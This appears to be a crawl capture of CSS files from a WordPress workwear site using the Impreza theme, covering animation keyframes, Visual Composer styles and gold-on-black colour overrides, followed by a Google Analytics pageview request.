	from { opacity: 0; transform: scaleY(0.01); }
	to { opacity: 1; transform: scaleY(1); }
	}
@-webkit-keyframes hfc {
	from { opacity: 0; -webkit-transform: scaleY(0.01); }
	to { opacity: 1; -webkit-transform: scaleY(1); }
	}
.animate_hfc {
	opacity: 0;
	}
.animate_hfc.animate_start {
	-webkit-animation-name: hfc;
			animation-name: hfc;
	opacity: 1;
	}


/* Rotate From Center */
@keyframes rfc {
	from { opacity: 0; transform: scale(0.01) rotate(360deg); }
	to { opacity: 1; transform: scale(1) rotate(0); }
	}
@-webkit-keyframes rfc {
	from { opacity: 0; -webkit-transform: scale(0.01) rotate(360deg); }
	to { opacity: 1; -webkit-transform: scale(1) rotate(0); }
	}
.animate_rfc {
	opacity: 0;
	}
.animate_rfc.animate_start {
	-webkit-animation-name: rfc;
			animation-name: rfc;
	opacity: 1;
	}

/* Rotate From Left */
@keyframes rfl {
	from { opacity: 0; transform: translateX(-100px) rotate(-180deg); }
	to { opacity: 1; transform: translateX(0) rotate(0); }
	}
@-webkit-keyframes rfl {
	from { opacity: 0; -webkit-transform: translateX(-100px) rotate(-180deg); }
	to { opacity: 1; -webkit-transform: translateX(0) rotate(0); }
	}
.animate_rfl {
	opacity: 0;
	}
.animate_rfl.animate_start {
	-webkit-animation-name: rfl;
			animation-name: rfl;
	opacity: 1;
	}

/* Rotate From Right */
@keyframes rfr {
	from { opacity: 0; transform: translateX(100px) rotate(180deg); }
	to { opacity: 1; transform: translateX(0) rotate(0); }
	}
@-webkit-keyframes rfr {
	from { opacity: 0; -webkit-transform: translateX(100px) rotate(180deg); }
	to { opacity: 1; -webkit-transform: translateX(0) rotate(0); }
	}
.animate_rfr {
	opacity: 0;
	}
.animate_rfr.animate_start {
	-webkit-animation-name: rfr;
			animation-name: rfr;
	opacity: 1;
	}

/* Animation Delays */
.d1.animate_start {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s;
	}
.d2.animate_start {
	-webkit-animation-delay: 0.4s;
			animation-delay: 0.4s;
	}
.d3.animate_start {
	-webkit-animation-delay: 0.6s;
			animation-delay: 0.6s;
	}
.d4.animate_start {
	-webkit-animation-delay: 0.8s;
			animation-delay: 0.8s;
	}
.d5.animate_start {
	-webkit-animation-delay: 1s;
			animation-delay: 1s;
	}

/* Animation Speed */
.s1.animate_start {
	-webkit-animation-duration: 0.6s;
			animation-duration: 0.6s;
	}
.s2.animate_start {
	-webkit-animation-duration: 0.8s;
			animation-duration: 0.8s;
	}
.s3.animate_start {
	-webkit-animation-duration: 1s;
			animation-duration: 1s;
	}
.s4.animate_start {
	-webkit-animation-duration: 1.2s;
			animation-duration: 1.2s;
	}
.s5.animate_start {
	-webkit-animation-duration: 1.4s;
			animation-duration: 1.4s;
	}

/* Disable animation */
.disable_animation .animate_afc,
.disable_animation .animate_aft,
.disable_animation .animate_afb,
.disable_animation .animate_afl,
.disable_animation .animate_afr,
.disable_animation .animate_wfc,
.disable_animation .animate_hfc,
.disable_animation .animate_rfl,
.disable_animation .animate_rfr,
.disable_animation .animate_rfc {
	opacity: 1;
	-webkit-animation: none !important;
			animation: none !important;
	}


/* ====================================
====== Print Styles ===================
==================================== */
@media print {
.l-header,
.l-footer {
	display: none;
	}
.l-main,
.l-submain {
	padding: 0 !important;
	}
}


/* ====================================
====== Visual Composer ================
==================================== */

/* Visual Composer text */
.g-html .wpb_text_column:last-child h1:last-child,
.g-html .wpb_text_column:last-child h2:last-child,
.g-html .wpb_text_column:last-child h3:last-child,
.g-html .wpb_text_column:last-child h4:last-child,
.g-html .wpb_text_column:last-child h5:last-child,
.g-html .wpb_text_column:last-child h6:last-child,
.g-html .wpb_text_column:last-child p:last-child,
.g-html .wpb_text_column:last-child ul:last-child,
.g-html .wpb_text_column:last-child ol:last-child {
	margin-bottom: 0;
	}

/* Visual Composer button */
.wpb_button.align_left {
	display: inline-block;
	vertical-align: top;
	margin-right: 6px;
	}
.wpb_button.align_center {
	display: block;
	text-align: center;
	}
.wpb_button.align_right {
	float: right;
	margin-left: 10px;
	}

/* Visual Composer image */
.wpb_single_image {
	line-height: 0;
	margin-bottom: 40px;
	}
	.wpb_single_image.align_left {
		display: inline;
		float: left;
		margin-right: 30px;
		}
	.wpb_single_image.align_right {
		display: inline;
		float: right;
		margin-left: 30px;
		}
	.wpb_single_image.align_center {
		clear: both;
		text-align: center;
		}
	.one-half .wpb_single_image,
	.one-third .wpb_single_image,
	.two-thirds .wpb_single_image,
	.one-quarter .wpb_single_image,
	.three-quarters .wpb_single_image {
		margin-bottom: 24px;
		}
	.wpb_single_image:last-child,
	.full_width .full-width > .wpb_single_image {
		margin-bottom: 0 !important;
		}
	.wpb_single_image + h1,
	.wpb_single_image + h2,
	.wpb_single_image + h3,
	.wpb_single_image + h4,
	.wpb_single_image + h5,
	.wpb_single_image + h6 {
		padding-top: 0;
		}

/* Flickr element of Visual Composer */
.flickr_badge_image {
	float: left;
	width: 75px;
	height: 75px;
	}
	.flickr_badge_image a {
		border: none;
		}
		.flickr_badge_image img {
			overflow: hidden;
			position: relative;
			width: 100%;
			height: 100%;
			max-width: 100%;
			max-height: 100%;
			}
.wpb_flickr_widget p.flickr_stream_wrap {
	clear: both;
	font-size: 80%;
	margin: 0;
	padding-top: 6px;
	}
	
/* Ultimate Addons for Visual Composer */
.upb_row_bg ,
.upb_video-bg {
	z-index: -1 !important;
	}
	
/* Icon element of Visual Composer */
.vc_icon_element { line-height: 0; font-size: 14px; margin-bottom: 35px; } .vc_icon_element.vc_icon_element-outer { box-sizing: border-box; text-align: center; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left { text-align: left; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center { text-align: center; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right { text-align: right; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner { text-align: center; display: inline-block; border: 2px solid transparent; width: 4em; height: 4em; box-sizing: content-box; position: relative; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon { font-size: 2.15em; font-style: normal; font-weight: normal; line-height: 1 !important; font-size-adjust: none; font-stretch: normal; font-feature-settings: normal; font-language-override: normal; font-kerning: auto; font-synthesis: weight style; font-variant: normal; text-rendering: auto; display: inline-block; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before { font-style: normal; font-weight: normal; display: inline-block; text-decoration: inherit; width: inherit; height: inherit; font-size: 1em; text-align: center; text-rendering: optimizelegibility; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link { width: 100%; height: 100%; display: block; position: absolute; top: 0; box-sizing: content-box; border: none; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs { max-width: 100% !important; line-height: 1.2em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner { width: 2.5em !important; height: 2.5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon { font-size: 1.2em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm { max-width: 100% !important; line-height: 1.6em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner { width: 3.15em !important; height: 3.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon { font-size: 1.6em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md { max-width: 100% !important; line-height: 2.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner { width: 4em !important; height: 4em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon { font-size: 2.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg { max-width: 100% !important; line-height: 2.85em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner { width: 5em !important; height: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon { font-size: 2.85em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl { max-width: 100% !important; line-height: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner { width: 7.15em !important; height: 7.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon { font-size: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon { color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon { color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon { color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon { color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon { color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon { color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon { color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon { color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon { color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon { color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon { color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon { color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon { color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon { color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon { color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon { color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon { color: #ffffff; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline { border-color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background { background-color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline { border-color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background { background-color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline { border-color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background { background-color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline { border-color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background { background-color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline { border-color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background { background-color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline { border-color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background { background-color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline { border-color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background { background-color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline { border-color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background { background-color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline { border-color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background { background-color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline { border-color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background { background-color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline { border-color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background { background-color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline { border-color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background { background-color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline { border-color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background { background-color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline { border-color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background { background-color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline { border-color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background { background-color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline { border-color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background { background-color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline { border-color: #ffffff; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background { background-color: #ffffff; } /* CSS Animations */ .wpb_animate_when_almost_visible { opacity: 0; } .wpb_start_animation.wpb_top-to-bottom { -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_bottom-to-top { -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_left-to-right { -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_right-to-left { -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_appear { -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); transform: scale(1); opacity: 1; } /* Top to bottom keyframes */ @-webkit-keyframes wpb_ttb { 0% { -webkit-transform: translate(0, -10%); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_ttb { 0% { -moz-transform: translate(0, -10%); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_ttb { 0% { -o-transform: translate(0, -10%); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_ttb { 0% { transform: translate(0, -10%); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Bottom to top keyframes */ @-webkit-keyframes wpb_btt { 0% { -webkit-transform: translate(0, 10%); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_btt { 0% { -moz-transform: translate(0, 10%); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_btt { 0% { -o-transform: translate(0, 10%); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_btt { 0% { transform: translate(0, 10%); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Left to right keyframes */ @-webkit-keyframes wpb_ltr { 0% { -webkit-transform: translate(-10%, 0); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_ltr { 0% { -moz-transform: translate(-10%, 0); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_ltr { 0% { -o-transform: translate(-10%, 0); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_ltr { 0% { transform: translate(-10%, 0); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Right to left keyframes */ @-webkit-keyframes wpb_rtl { 0% { -webkit-transform: translate(10%, 0); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_rtl { 0% { -moz-transform: translate(10%, 0); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_rtl { 0% { -o-transform: translate(10%, 0); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_rtl { 0% { transform: translate(10%, 0); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Appear from center keyframes */ @-webkit-keyframes wpb_appear { 0% { -webkit-transform: scale(0.5); opacity: 0.1; } 100% { -webkit-transform: scale(1); opacity: 1; } } @-moz-keyframes wpb_appear { 0% { -moz-transform: scale(0.5); opacity: 0.1; } 100% { -moz-transform: scale(1); opacity: 1; } } @-o-keyframes wpb_appear { 0% { -o-transform: scale(0.5); opacity: 0.1; } 100% { -o-transform: scale(1); opacity: 1; } } @keyframes wpb_appear { 0% { transform: scale(0.5); opacity: 0.1; } 100% { transform: scale(1); opacity: 1; } }

--- FILE ---
content_type: text/css
request_url: http://www.marienkeyes.com/wp-content/themes/Impreza/style.css?ver=1.9.5
body_size: 5337
content:
/*
Theme Name: Impreza
Description: A Retina-Ready Responsive Creative WordPress Theme.
Version: 1.9.5
Author:    UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
License: Themeforest Split Licence
License URI: -
*/

@media all and (max-width: 1199px){ .home #ceptegoster { display:block !important;width:100%;text-align:center; padding-top: 80px; }}

.goldrenk {color:#bb8c3d !important;}
.siyahrenk {color:#000 !important}
.siyahrenk .w-actionbox-text h3, .siyahrenk .w-actionbox-text p, .w-actionbox.color_primary.controls_aside h5 {color:#000 !important}

.l-canvas {background: #000 !important; color: #bb8c3d !important}

.l-subheader.at_middle, .l-subheader.at_top, .l-subheader.at_middle .touch_enabled .w-nav-list.level_1 {background-color: #000000 !important;}
.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1, .l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {background-color: #000000 !important;}
.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 {background-color: #000000 !important;}
@media all and (min-width: 1200px){
.l-header .w-nav-anchor.level_1 {padding: 2px 15px !important}
.l-header.sticky .w-nav-anchor.level_1 {padding: 48px 15px !important}
}
.l-header .w-nav-anchor.level_1 {color:#bb8c3d !important}

.w-nav-title:after { background-color: #BB8C3D; }
.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1, .l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 { color: #BB8C3D ; }
.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 { color: #BB8C3D; }
.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 { color: #BB8C3D; }
.no-touch .l-header .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-header .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.no-touch .l-header .w-nav-item.level_4:hover .w-nav-anchor.level_4 {background-color: #BB8C3D;}
.l-subfooter.at_top p {font-size: 16px;}
.l-subfooter .w-contacts-item-value {font-size: 16px;}
.l-subfooter.at_bottom {font-size: 16px;}
.w-pagehead .g-breadcrumbs {font-size: 14px;}
.l-subheader .w-contacts-list {font-size: 14px;}
.l-main .w-contacts-item-value {font-size: 16px;}

.g-html h2, .g-html h3, .g-html h4, .g-html h5, .g-html h6 {padding-top: 1px;}

.diller {display:inline;}
/*.w-lang-item {display:inline-block;line-height: 25px;padding: 3px 10px !important; margin: 0 0 0 10px !important; background:#fff;color:#000;border-radius: 20px;border: 1px solid #ccc; opacity:0.8}
.w-lang-item:hover {opacity:1}
.aktifdil { opacity: 1; color:#f00; }*/


.tp-caption.marienkeyes, .tp-caption.marienkeyes-2 {
/*background:linear-gradient(-225deg, #ECC44D 0%, #EABC4A 16%, #BB8C3D 30%, #A7793A 39.64%, #E5CE73 69%, #BE903C 75%, #E1C569 85%, #ECDB86 100%);*/
/*background:linear-gradient(-225deg, #111 0%, #333 16%, #444 30%, #555 39.64%, #777 69%, #333 75%, #222 85%, #111 100%);*/
background:#000 !important
}

#giris4lu { margin-top:0 !important }
#giris4lu .w-iconbox-title { color: #BB8C3D !important; }
#giris4lu .w-iconbox-text { color: #BB8C3D !important; }

.wpcf7 input, .wpcf7 textarea, .wpcf7 select, .w-form input, .w-form textarea, .w-form select, .w-comments-form input, .w-comments-form textarea { background:#111 !important;color:#BB8C3D !important }
.wpcf7 input[type="submit"], .w-comments-form input[type="submit"], .w-form button {background:#BB8C3D !important; color:#000 !important }
.wpcf7 p, .w-form p, .w-comments p {color: #BB8C3D !important;}
.w-comments h3, .w-comments h4 {color:#bb8c3d !important}

.w-portfolio-list h2 { color:#bb8c3d !important; }

.widget_socials { margin-bottom:10px !important }
.w-socials .w-socials-item-link {color:#bb8c3d !important;}
.w-socials .w-socials-item-link:hover {background:#bb8c3d !important;color:#000 !important}
.w-socials.size_normal .w-socials-item-link {height: 32px !important;width: 32px !important;}
.w-socials.size_normal .w-socials-item-link i {line-height: 32px !important;font-size: 16px !important;}

.l-submain.color_primary {background:#000 !important;color: #BB8C3D !important;}
.l-submain.wpb_row.color_primary {background:#BB8C3D !important;color: #000 !important;}
.l-submain.color_primary.uretim2li {color: #BB8C3D !important;}

.l-submain.color_primary .g-hr-h:before, .l-submain.color_primary .g-hr-h:after, .l-submain.color_secondary .g-hr-h:before, .l-submain.color_secondary .g-hr-h:after { background-color:#bb8c3d !important; }
.l-submain.color_primary .g-hr-h i { color:#bb8c3d !important; }

.g-btn.color_contrast { background:#000 !important;color:#bb8c3d !important;border:2px solid #000 !important }
.g-btn.color_contrast:hover { background:#bb8c3d !important;color:#000 !important; }

.g-breadcrumbs a {color:#bb8c3d !important}

.w-blog-title.entry-title, .w-blog-entry-title, .w-blog-entry-body, .w-blog-entry-more {color:#bb8c3d !important}
.w-blog-entry-more:hover {color:#000 !important}

.l-submain.color_primary .w-pagehead-nav-item, .l-submain.color_secondary .w-pagehead-nav-item {color: #bb8c3d !important}
.no-touch .l-submain.color_primary .w-pagehead-nav-item:hover,.no-touch .l-submain.color_secondary .w-pagehead-nav-item:hover {box-shadow: 0 0 0 2px #bb8c3d inset !important}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=32123533&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marienkeyes.com%2F&ul=en-us%40posix&dt=Marien%20Keyes%20Personel%20K%C4%B1yafetleri%20%E2%80%93%20%C4%B0%C5%9F%C3%A7i%20Giysileri&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=367865728&gjid=1003845471&cid=1687948096.1768492503&tid=UA-78550213-1&_gid=601981163.1768492503&_r=1&_slc=1&z=663882773
body_size: -451
content:
2,cG-K9H98NVPD0